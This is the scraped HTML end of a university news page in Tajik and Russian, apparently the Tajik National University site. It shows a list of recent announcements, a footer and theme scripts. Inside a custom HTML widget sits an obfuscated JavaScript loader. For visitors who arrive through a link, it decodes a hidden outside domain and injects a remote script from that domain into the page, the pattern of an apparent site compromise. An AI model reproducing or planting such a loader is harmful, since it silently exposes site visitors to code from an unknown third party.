            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696ccc48c5114
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>